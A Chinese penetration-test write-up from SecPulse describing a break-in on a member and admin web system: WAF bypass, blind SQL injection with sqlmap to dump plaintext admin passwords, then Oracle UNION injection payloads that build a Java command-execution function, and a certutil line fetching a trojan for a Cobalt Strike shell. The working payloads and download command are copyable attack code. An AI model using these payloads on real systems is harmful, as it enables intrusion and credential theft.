<h5 cid="n5" mdtype="heading" style="break-after: avoid-page;break-inside: avoid;orphans: 4;font-size: 1em;margin: 1rem 5px;font-weight: bold;cursor: text;white-space: pre-wrap;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">获取后台权限</span></h5>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">通过提供的app，抓包获取到一个链接，先浏览下，是一个会员登录口：</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305075.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">抓包尝试爆破下，验证码无法绕过，先放着。开始信息收集一波，找真实ip，c段扫描，端口扫描，google查询等等，一顿操作猛如虎，然而却没什么用，都是同模板站点。还是继续尝试，翻翻看fofa，找到几个dede搭建的网站。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-16043050751.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">就先去看看这个dede的网站，先看下版本。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 578px;height: 114px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305076.jpeg"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">尝试了member目录，dede目录等等都已删除，尝试过后台目录爆破，公开漏洞等，也是失败。</span></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">那就继续翻一下fofa，看能否有其他发现。翻看多页后发现一个后台系统了。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305077.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">访问看看，是一个登录口，且有google auth验证。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305078.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">尝试使用admin进行弱口令爆破，未果。尝试人名的弱口令，也都进不去，怀疑账号可能存在google安全码，爆破成功也无法进入。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305079.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">由于登录口存在多个版本，猜测后台可能也不止一个。通过后台系统的关键字，继续查找，找到60条记录，有多个版本的后台。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305080.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">挑选最早的一个后台版本，再尝试一下爆破，还是没任何成果。既然有了后台，按照常规套路肯定还是需要一个注入。开始动手寻找，测试后台功能和api接口都未发现漏洞。想到会员登录口还没有具体测试过，回头继续看看。但是没有账号，访问register.html能直接注册，且不需要填写手机和身份认证等。注册后开始进行测试，发现网站存在waf，对常规的注入关键词进行了过滤，最后在一个搜索框中，发现日期的字段疑似存在盲注漏洞。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305083.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">测试了一下，过滤了select、=等关键字，尝试change body encoding，能直接绕过waf。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305086.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">那接下来就简单了，直接上sqlmap，由于只能进行盲注，获取速度较慢，先获取了一个admin账号的信息。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305093.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">但由于有google auth的存在，还不一定能登录，拿到密码后是明文的，不需要破解，尝试后直接跳转百度。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305097.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">只能把管理员表的所有账号获取到，在批量测试一下。获取到所有用户后，使用burp的爆破功能进行批量测试，发现只存在一个账号可进行登录。但并不是所有后台都能登录，不同版本的会员功能需重新获取管理员密码。到此可登录后台系统了。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305103.png"/></p>
<h5 cid="n32" mdtype="heading" style="break-after: avoid-page;break-inside: avoid;orphans: 4;font-size: 1em;margin: 1rem 5px;font-weight: bold;cursor: text;white-space: pre-wrap;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">获取shell权限</span></h5>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">进入后台后，寻找能获取shell的点。查看了大部分功能，都未有上传功能。在通知功能处，存在fckeditor 2.6.4编辑器。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-16043051031.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">test.html测试页面已被删除，那就本地下载一套，修改test.html页面里的路径为web路径，可获取目录信息，但尝试任意文件上传漏洞失败。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305104.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">由于未寻找到其他可利用的漏洞，且在测试过程中发现用户查找功能存在sql联合注入，有回显执行更为方便。因此，要权限足够的话，可尝试oracle的命令执行去获取权限。</span></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">但由于存在waf，未能绕过select的关键词。因此尝试其他系统，说不定早期的系统防护相对弱一点。因而挑出最早的系统开始进行测试，果然没有对关键词过滤，可直接注入。</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305106.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">先开始收集信息，首先查看版本，执行：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">select&nbsp;banner&nbsp;from&nbsp;v$version&nbsp;where&nbsp;banner&nbsp;like&nbsp;&#39;Oracle%&#39;</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305110.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">oracle版本为11.2.0.1，是可以执行命令的。继续查看权限，执行：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">select&nbsp;role&nbsp;from&nbsp;session_roles</pre>
</section>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">权限为DBA权限：</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-16043051101.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">开始创建JAVA Source，执行：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">UNION&nbsp;ALL&nbsp;SELECT&nbsp;dbms_xmlquery.newcontext(&#39;declare&nbsp;PRAGMA&nbsp;AUTONOMOUS_TRANSACTION;begin&nbsp;execute&nbsp;immediate&nbsp;&#39;&#39;create&nbsp;or&nbsp;replace&nbsp;and&nbsp;compile&nbsp;java&nbsp;source&nbsp;named&nbsp;&quot;LinxUtil&quot;&nbsp;as&nbsp;import&nbsp;java.io.*;&nbsp;public&nbsp;class&nbsp;LinxUtil&nbsp;extends&nbsp;Object&nbsp;{public&nbsp;static&nbsp;String&nbsp;runCMD(String&nbsp;args)&nbsp;{try{BufferedReader&nbsp;myReader=&nbsp;new&nbsp;BufferedReader(new&nbsp;InputStreamReader(&nbsp;Runtime.getRuntime().exec(args).getInputStream()&nbsp;)&nbsp;);&nbsp;String&nbsp;stemp,str=&quot;&quot;;while&nbsp;((stemp&nbsp;=&nbsp;myReader.readLine())&nbsp;!=&nbsp;null)&nbsp;str&nbsp;+=stemp+&quot;n&quot;;myReader.close();return&nbsp;str;}&nbsp;catch&nbsp;(Exception&nbsp;e){return&nbsp;e.toString();}}}&#39;&#39;;commit;end;&#39;),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL&nbsp;FROM&nbsp;DUAL--</pre>
</section>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">查看是否创建成功的命令：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">select&nbsp;OWNER,OBJECT_NAME,OBJECT_TYPE&nbsp;from&nbsp;all_objects&nbsp;where&nbsp;object_name&nbsp;like&nbsp;&#39;%LINX%&#39;&nbsp;or&nbsp;object_name&nbsp;like&nbsp;&#39;%Linx%&#39;</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305112.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">接下来是Java赋执行权限，但是此之前我们需要先给用户添加java运行权限，因此先执行：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">NION&nbsp;ALL&nbsp;SELECT&nbsp;&nbsp;dbms_xmlquery.newcontext(&#39;declare&nbsp;PRAGMA&nbsp;AUTONOMOUS_TRANSACTION;begin&nbsp;execute&nbsp;immediate&nbsp;&#39;&#39;&nbsp;grant&nbsp;JAVASYSPRIV&nbsp;to&nbsp;SYSTEM&nbsp;&#39;&#39;commit;end;&#39;),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL&nbsp;FROM&nbsp;DUAL--</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305117.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">再执行：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">UNION&nbsp;ALL&nbsp;SELECT&nbsp;&nbsp;dbms_xmlquery.newcontext(&#39;declare&nbsp;PRAGMA&nbsp;AUTONOMOUS_TRANSACTION;begin&nbsp;execute&nbsp;immediate&nbsp;&#39;&#39;begin&nbsp;dbms_java.grant_permission(&nbsp;&#39;&#39;&#39;&#39;SYSTEM&#39;&#39;&#39;&#39;,&nbsp;&#39;&#39;&#39;&#39;SYS:java.io.FilePermission&#39;&#39;&#39;&#39;,&nbsp;&#39;&#39;&#39;&#39;&lt;&lt;ALL&nbsp;FILES&gt;&gt;&#39;&#39;&#39;&#39;,&#39;&#39;&#39;&#39;EXECUTE&#39;&#39;&#39;&#39;);end;&#39;&#39;commit;end;&#39;),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL&nbsp;FROM&nbsp;DUAL--</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305121.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">最后创建执行函数，执行LINXRUNCMD：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">UNION&nbsp;ALL&nbsp;SELECT&nbsp;&nbsp;dbms_xmlquery.newcontext(&#39;declare&nbsp;PRAGMA&nbsp;AUTONOMOUS_TRANSACTION;begin&nbsp;execute&nbsp;immediate&nbsp;&#39;&#39;create&nbsp;or&nbsp;replace&nbsp;function&nbsp;LinxRunCMD(p_cmd&nbsp;in&nbsp;varchar2)&nbsp;return&nbsp;varchar2&nbsp;as&nbsp;language&nbsp;java&nbsp;name&nbsp;&#39;&#39;&#39;&#39;LinxUtil.runCMD(java.lang.String)&nbsp;return&nbsp;String&#39;&#39;&#39;&#39;;&nbsp;&#39;&#39;;commit;end;&#39;),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL&nbsp;FROM&nbsp;DUAL--</pre>
</section>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">验证函数是否创建成功：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">select&nbsp;OBJECT_ID&nbsp;from&nbsp;all_objects&nbsp;where&nbsp;object_name&nbsp;=&#39;LINXRUNCMD&#39;</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305123.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">最后调用函数执行命令：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">select&nbsp;LinxRunCMD(&#39;whoami&#39;)&nbsp;from&nbsp;dual</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305127.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">权限为system，因此可以下载免杀木马，直接cs上线。使用以下命令下载木马：</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">certutil&nbsp;-urlcache&nbsp;-split&nbsp;-f&nbsp;http://127.0.0.1/1.exe&nbsp;C:WindowsTemp1.exe</pre>
</section>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305128.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">运行木马，cs收到反弹的权限：</span></p>
<p style="text-align: center;"><img class="rich_pages js_insertlocalimg" style="width: 100%;height: auto;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-145007-1604305129.png"/></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">由于是server 2012的服务器，未能获取到明文密码。</span></p>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><br/></p>
<section>
<section style="font-size: 16px;">
<section style="border-bottom: 4px solid rgb(221, 221, 221);margin-top: 10px;margin-bottom: 10px;text-align: left;">
<section style="border-bottom: 8px solid rgb(51, 51, 51);border-top-color: rgb(51, 51, 51);border-right-color: rgb(51, 51, 51);border-left-color: rgb(51, 51, 51);font-size: 14px;line-height: 20px;display: inline-block;margin-bottom: -5px;color: inherit;">
<p style="border-color: #ddd;color: #ddd;font-size: 18px;line-height: 1.5em;background-color: #fefefe;"><span style="color: #333333;"><strong style="border-color: #ddd;color: inherit;" hm_fix="152:322">总结</strong></span></p>
</section>
</section>
</section>
</section>
<p style="orphans: 4;margin: 0.8em 5px;white-space: pre-wrap;font-size: 16px;line-height: 1.75em;letter-spacing: 2.5px;font-family: Helvetica, Arial, sans-serif;"><span style="font-size: 15px;color: #585858;font-family: 宋体, SimSun;">此次的渗透，可以说是相对比较幸运，由于waf的较弱，比较容易绕过。通过注入获取数据后，刚好有一个管理员账号未设置验证，能够登录后台。通过多个后台权限，寻找防护较弱的后台进行oracle联合注入，执行命令获取主机权限。但由于后续被管理员发现，可能流量存在异常或者木马被查杀，未能继续进行内网探索。相关成果已移交。</span></p>
</section>
				                              <p><span style="color: #00B050;"><strong>本文作者：<a target="_blank" style="color: #00B050;" href="newpage/author?author_id=33870">酒仙桥六号部队</a></strong></span></p>



                <p><span style="color: #00B050;"><strong>本文为安全脉搏专栏作者发布，转载请注明：</strong></span><a href="https://www.secpulse.com/archives/145007.html" target="_blank" style="color: rgb(0, 176, 80); text-decoration: underline;"><span style="color: #00B050;"><strong>https://www.secpulse.com/archives/145007.html</strong></span></a></p>
        </div>
  			<!-- 分享 -->
  			<div style="margin-top:30px;">
  				<span class="tags">Tags: <a href="https://www.secpulse.com/archives/tag/APP" rel="tag">APP</a>、<a href="https://www.secpulse.com/archives/tag/Burp" rel="tag">Burp</a>、<a href="https://www.secpulse.com/archives/tag/c%e6%ae%b5%e6%89%ab%e6%8f%8f" rel="tag">c段扫描</a>、<a href="https://www.secpulse.com/archives/tag/dba%E6%9D%83%E9%99%90" rel="tag">dba权限</a>、<a href="https://www.secpulse.com/archives/tag/google%e6%9f%a5%e8%af%a2" rel="tag">google查询</a>、<a href="https://www.secpulse.com/archives/tag/Oracle" rel="tag">Oracle</a>、<a href="https://www.secpulse.com/archives/tag/select" rel="tag">Select</a>、<a href="https://www.secpulse.com/archives/tag/shell%e6%9d%83%e9%99%90" rel="tag">shell权限</a>、<a href="https://www.secpulse.com/archives/tag/sqlmap" rel="tag">sqlmap</a>、<a href="https://www.secpulse.com/archives/tag/%E5%BC%B1%E5%8F%A3%E4%BB%A4" rel="tag">弱口令</a>、<a href="https://www.secpulse.com/archives/tag/%E6%B8%97%E9%80%8F" rel="tag">渗透</a>、<a href="https://www.secpulse.com/archives/tag/%E7%88%86%E7%A0%B4" rel="tag">爆破</a>、<a href="https://www.secpulse.com/archives/tag/%E7%9B%B2%E6%B3%A8" rel="tag">盲注</a>、<a href="https://www.secpulse.com/archives/tag/%e7%9c%9f%e5%ae%9eip" rel="tag">真实IP</a>、<a href="https://www.secpulse.com/archives/tag/%e7%ab%af%e5%8f%a3%e6%89%ab%e6%8f%8f" rel="tag">端口扫描</a>、<a href="https://www.secpulse.com/archives/tag/%E7%BB%95%E8%BF%87WAF" rel="tag">绕过WAF</a></span>  			</div>
                            
        <div class="left-9-icon defaultcolor clearfix">
            <div class="icon-left fl">
                  <a href="javascript:void(0)"  class="specsZan " data-action="ding" data-id="145007" ><i class="iconfont icon-zan"></i>点赞：
                      0                  </a>
                  <a href="#goComment"><i class="iconfont iconfont icon-pinglun"></i>评论：0 </a>

                 
                  <a href="javascript:void(0)"  onclick="collectionNew(this,'145007')">
                    <i class="iconfont iconfont icon-shoucang1"></i>收藏：
                    1                  </a>
            </div>
            <div class="icon-right fr">
                                    <a href="javascript:void(0)" title="积分仅作为该文章的含金量参考" style="cursor:text;"><i class="iconfont icon-jifen"></i>&nbsp;积分&nbsp;15</a>
                   
                                <i class="iconfont icon-fenxiang1 mr20 pointer" style="position:relative;">
                    <div class="shareMenu">
                        <a href="javascript:void(0)" target="_blank" id="share_sina" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weibo"></i>新浪微博</a>
                        <a href="javascript:void(0)" target="_blank" title="分享到QQ空间" id="share_qqzone"><i class="iconfont icon-QQkongjian"></i>QQ空间</a>
                        <a href="javascript:void(0)" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weixin"></i>微信扫一扫</a>
                        <!-- <img src="" id="weichar_img" width="70%" style="margin-left:8%;"/> -->
                    </div>
                </i>
            </div>
        </div>
      		<!-- .single-content -->
      </div>
		  <!-- 相关文章 -->
  		<section id="related_post-2" class="widget-container widget_related_post hidden-xs"><h3 class="widget-title">相关文章</h3>

	<ul class="related_post">
				<li><a href="https://www.secpulse.com/archives/202971.html" title="详细阅读 一次暴露面全开的红帽渗透测试【getshell】"><img width="300" height="186" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/08/1691635073413-300x186.png" class="attachment-medium wp-post-image" alt="一次暴露面全开的红帽渗透测试【getshell】" /><p>一次暴露面全开的红帽渗透测试【getsh&hellip;</P></a></li>
				<li><a href="https://www.secpulse.com/archives/202052.html" title="详细阅读 APP隐私合规自查关键点"><img width="300" height="142" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/06/1686723323550-300x142.png" class="attachment-medium wp-post-image" alt="APP隐私合规自查关键点" /><p>APP隐私合规自查关键点</P></a></li>
				<li><a href="https://www.secpulse.com/archives/200243.html" title="详细阅读 MySQL数据库安全测试"><img width="300" height="188" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/05/1684133717094-300x188.png" class="attachment-medium wp-post-image" alt="MySQL数据库安全测试" /><p>MySQL数据库安全测试</P></a></li>
			</ul>


</section>			
  		

<div class="comment" id="goComment">
    <div class="comment-icon blue">
        <i class="iconfont icon-pinglun111"></i>
        <span class="comment-num">评论&nbsp;&nbsp;(<span id="commentNum">0</span>)</span>
    </div>
            <div class="comment-author-info">
            <div class="login-input">
                <p>
                    <label for="author">昵称</label>
                    <input type="text" name="author" id="author_input" value="" size="14" tabindex="1" aria-required="true" placeholder="请输入昵称" required="">
                </p>
                <span>必填</span>
                <span>您当前尚未登录。
        		<a class="simplemodal-login" href="https://www.secpulse.com/user_login" title="登录">登录？</a>
        		<a href="https://www.secpulse.com/user-register">注册</a>
        	</span>
            </div>
            <div class="login-input">
                <p>
                    <label for="email">邮箱</label>
                    <input type="text" name="email" id="email_input" value="" size="25" tabindex="2" aria-required="true" placeholder="请输入邮箱地址" required="">
                </p>
                <span>必填（保密）</span>
            </div>
        </div>
        <div class="input-text blue">快来写下你的想法吧！</div>
    <div class="wrap-textarea">
        <textarea name="express" id="express" placeholder="快来写下你的想法吧！" autoHeight="true" ></textarea>
        <div class="tijiao clearfix blue">
            <div class="tijiao-left fl">
                <span id="face_show" class="iconfont icon-btn_xiaolian pointer"></span>
                <span class="iconfont icon-xiangji pointer" onclick="uploadImg(this)" style="font-size:24px;"></span>
            </div>
            <input type="button" id="huifu" type_btn="parent" class="fr pointer" value="发表">
        </div>
    </div>
    <div style="display:none;height:200px" class="qqFace_wrp"></div>
        <input type="hidden" id="now_page" value="" />
    <input type="hidden" id="nest_page" value="">
    <input type="hidden" id="base_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" />
    <input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div class="comment-real">
        <ul class="first">
                    </ul>
            </div>
    <form id="comment_form" action="https://www.secpulse.com/wp-comments-post.php">
        <input name="comment" type="hidden" id="comment_content" value="" />
        <input name="email" type="hidden" id="email_content" value="" />
        <input name="author" type="hidden" id="author_content" value="" />
        <input type='hidden' name='comment_post_ID' value='145007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d9574284d5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="230"/></p>    </form>
</div>

<!-- uploadimage -->
<form id="uploadForm" enctype="multipart/form-data" style="display: none;">
    <input id="comment_file" type="file" name="file"/>
    <button id="upload" type="button">upload</button>
</form>

<script>
    //分页
    function comment_page(obj){
        var page_url = $("#nest_page").val();
        var page_count = 0;
